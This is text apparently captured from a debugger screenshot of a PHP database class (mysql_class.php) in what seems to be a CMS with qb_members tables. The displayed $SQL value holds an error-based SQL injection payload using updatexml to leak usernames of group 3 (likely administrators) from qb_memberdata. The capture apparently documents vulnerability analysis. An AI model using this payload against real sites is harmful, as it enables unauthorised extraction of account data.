 php mysql_class.php × php php ×
if (!$query&&$showerr=='1') $this->Err( msg: "数据库连接出错:$SQL<br>");
return $query;
}
function get_one($SQL){ $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#'
$query=$this->query($SQL, method: 'U_B');
$rs =& mysql_fetch_array($query, result_type: MYSQL_ASSOC);
return $rs;
}